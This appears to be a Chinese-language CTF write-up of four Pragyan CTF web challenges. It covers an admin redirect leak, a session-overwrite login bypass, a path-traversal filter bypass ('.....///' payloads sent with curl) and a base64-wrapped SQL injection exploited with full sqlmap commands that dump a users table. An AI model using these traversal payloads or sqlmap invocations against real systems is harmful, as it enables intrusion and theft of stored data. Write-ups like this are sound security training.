https://ctf.pragyan.org/
Unfinished business (100pts)
There was a miscellaneous platform being built for various purposes, but it had to be shelved halfway through.
Wanna check it out? Here is the link: http://128.199.224.175:25000/
Note: Use your Pragyan CTF credentials to log in.

打开页面用自己的账号登陆,勾选admin:

出现了302的admin.php,用burpsuite查看:
- - pctf{y0u=Sh0Uldn'1/h4v3*s33n,1his.:)}
Authenticate your way to admin (150pts)

Owen had created an authentication system which lets users login with their email-id or their team name. But that’s not fun is it? Logging in as the admin beats it all, so there’s your challenge.
The portal is running at 128.199.224.175:23000
Note: Use your Pragyan CTF credentials to login to the web portal.
login.php 1f069e7e0b8016a80632bc76a4226b8b
homepage.php 113dea31f23d8a774e12336cde0a4f1f
login.php:
homepage.php:
Homepage
Welcome User !!
Here's a random funny saying for you :)
";
if($id === 'admin' && $id_type === 'team_name')
printf(output_flag());
?>
从source code中可以知道,要令$id === 'admin' && $id_type === 'team_name,
而$id_type = $_SESSION['id_type'];$id = $_SESSION['id'],
$_SESSION['id'] = $identifier;,
$identifier = $_POST['identifier'];
我们可以先用自己的账号登入绕过密码验证,然后再另开一个标签页B来post一个id=admin,保持刚开始账号登陆的页面A打开,此时服务器里的session['id']=admin,刷新自己刚才登陆的页面A就出来了flag。
开始我一直卡在怎么post一个id=admin上面,在homepage.php页面post,然后人家是在login.php读取post数据,卡在这很久,不知道新开一个标签页来post。
- - pctf{4u1h3ntic4Ti0n.4nd~4u1horiz4ti0n_diff3r}

El33t Articles Hub (200pts)
Are you a person interested in reading articles on hacking? You’ve come to the right place, check out our brand new website for article-reading enthusiasts.
The portal is running on 128.199.224.175:22000
打开如下:
点开其中一篇,url:

http://128.199.224.175:22000/?file=Breakfast Tips,想着这个?file可能是文件包含,试了一下:
查看页面源码看看有什么文件:
El33t Articles Hub
El33t Articles Hub
File "Breakfast.txt" not found !!

有个favicon.php?id=2,这里也可能可以读取文件,事实证明,?file=是一个坑,应在在favicon.php?id=上读取文件:
查看图片信息->保存图片->sublime打开
(这里一直不知道怎么查看信息,后来经过战队的大佬提点才知道可以这样做,还可以采用
curl的方法):
root@kali:~# curl http://128.199.224.175:22000/favicon.php?id=../index.php
No files named './favicons/../index.php.png', './favicons/../index.php.ico' or './favicons/../index.php.php' found
知道了自动加后缀,于是可以这样做,读取favicons和index:
root@kali:~# curl http://128.199.224.175:22000/favicon.php?id=../favicon
root@kali:~# curl http://128.199.224.175:22000/favicon.php?id=../index
";
?>
El33t Articles Hub
El33t Articles Hub
";
echo $file_contents;
echo "";
}
else {
$files = scandir('./articles');
echo "";
foreach($files as $i) {
$temp = new SplFileInfo($i);
$ext = $temp->getExtension();
if($ext !== "txt")
continue;
$t = explode(".txt", $i)[0];
echo " $t
";
}
?>
Copywrite © El33t Articles Hub
继续读取fetch.php,helpers.php:
root@kali:~# curl http://128.199.224.175:22000/favicon.php?id=../fetch
root@kali:~# curl http://128.199.224.175:22000/favicon.php?id=../helpers
";
echo "File \"$name\" not found !!";
echo " ";
die();
}
function sanitize($filename) {
$evil_chars = array("php:", "secret/flag_7258689d608c0e2e6a90c33c44409f9d");
foreach ($evil_chars as $value) {
if( strpos($filename, $value) !== false) {
echo "You naughty cheat !!
";
die();
}
}
// Sanitize input file name
$bad_chars = array("./", "../");
foreach ($bad_chars as $value) {
$filename = str_replace($value, "", $filename);
}
$temp = new SplFileInfo($filename);
$ext = $temp->getExtension();
if( $ext !== "txt") {
$filename = $filename.".txt";
}
return $filename;
}
?>
找到了flag的位置:secret/flag_7258689d608c0e2e6a90c33c44409f9d
但是有过滤:
foreach ($evil_chars as $value) {
if( strpos($filename, $value) !== false) {
echo "You naughty cheat !!
";
die();
}
}
$bad_chars = array("./", "../");
foreach ($bad_chars as $value) {
$filename = str_replace($value, "", $filename);
}
绕过:因为helpers.php是在index.php中请求的,于是不适用方法1,而使用方法2.
1.http://128.199.224.175:22000/favicon.php?id=.....///secret/./flag_7258689d608c0e2e6a90c33c44409f9d
2.http://128.199.224.175:22000/?file=.....///secret/./flag_7258689d608c0e2e6a90c33c44409f9d
root@kali:~# curl http://128.199.224.175:22000/favicon.php?id=.....///secret/./flag_7258689d608c0e2e6a90c33c44409f9d
No files named './favicons/.....///secret/./flag_7258689d608c0e2e6a90c33c44409f9d.png', './favicons/.....///secret/./flag_7258689d608c0e2e6a90c33c44409f9d.ico' or './favicons/.....///secret/./flag_7258689d608c0e2e6a90c33c44409f9d.php' found
root@kali:~# curl http://128.199.224.175:22000/?file=.....///secret/./flag_7258689d608c0e2e6a90c33c44409f9d
El33t Articles Hub
El33t Articles Hub
The flag is :- pctf{1h3-v41id41i0n_SuCk3d~r34l-baD}
Copywrite © El33t Articles Hub
- - pctf{1h3-v41id41i0n_SuCk3d~r34l-baD}

Animal attack (200pts)
Animals have taken over our world and a specific team of animal spies have taken the role of leading the entire army of animals. We humans have formed a group of rebels who have taken it up as a mission to find the main users of the animal spies and find the admin of that group. The admin, with his username and password can launch a powerful attack on the humans. Help the human rebels group get the world back from the animals.
The portal is available at :- http://128.199.224.175:24000/


尝试了一下,发现搜索栏可以注入,但是会先加密为base64:
使用sqlmap(使用了union语句就会重定向到另一个页面,我调高了level和risk重新跑,开始网速慢,总是断线重连,跑得很慢,早上重新一跑,秒出结果):
由于是post参数spy_name,利用burpsuite保存请求信息文件,利用sqlmap的-r参数来读取文件。
sqlmap -r ~/Desktop/animal -p spy_name --eval "import base64;spy_name=base64.b64encode(spy_name)" --level=5 --risk=3 --dbs
available databases [2]:
[*] information_schema
[*] spy_database
sqlmap -r ~/Desktop/animal -p spy_name --eval "import base64;spy_name=base64.b64encode(spy_name)" --level=5 --risk=3 --dbms=mysql -D spy_database --tables
Database: spy_database
[2 tables]
+-------+
| spies |
| users |
+-------+
sqlmap -r ~/Desktop/animal -p spy_name --eval "import base64;spy_name=base64.b64encode(spy_name)" --level=5 --risk=3 --dbms=mysql --random-agent -D spy_database -T users --dump
Database: spy_database
Table: users
[2 entries]
+----+---------------------+----------+--------------------------------------+
| id | email | username | password |
+----+---------------------+----------+--------------------------------------+
| 1 | [email protected] | admin | pctf{L31's~@Ll_h4il-1h3-c4T_Qu33n.?} |
| 2 | test | test | test |
+----+---------------------+----------+--------------------------------------+
- pctf{L31's~@Ll_h4il-1h3-c4T_Qu33n.?}